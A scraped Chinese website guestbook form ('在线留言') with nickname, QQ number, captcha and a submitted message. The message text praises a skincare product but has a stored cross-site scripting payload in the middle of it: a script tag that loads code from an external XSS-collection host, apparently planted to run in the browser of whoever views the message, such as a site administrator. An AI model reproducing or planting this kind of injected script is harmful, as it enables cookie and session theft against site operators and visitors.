 在线留言
请认真填写您的留言信息，以便我们能更快的处理您的问题！
昵称 你的网友
QQ 123456789
留言
内容
产品不错！<script src=http://xss.iproute.cn/0Esg1g?1632111988>
</script>敏感肌也能用！！！
验证 8661 8661
提交留言 通过验证